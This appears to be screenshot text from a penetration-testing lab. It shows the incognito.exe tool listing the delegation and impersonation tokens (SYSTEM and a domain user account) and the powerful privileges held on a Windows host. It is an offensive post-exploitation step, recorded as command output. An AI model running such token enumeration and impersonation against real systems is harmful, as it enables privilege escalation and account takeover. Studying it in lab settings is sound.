 C:\> incognito.exe list_tokens -U
[-] Unknown list_tokens command option
C:\> incognito.exe list_tokens -u
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
============================================
DEUSX\fcastle
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\>
[0] 0:python3*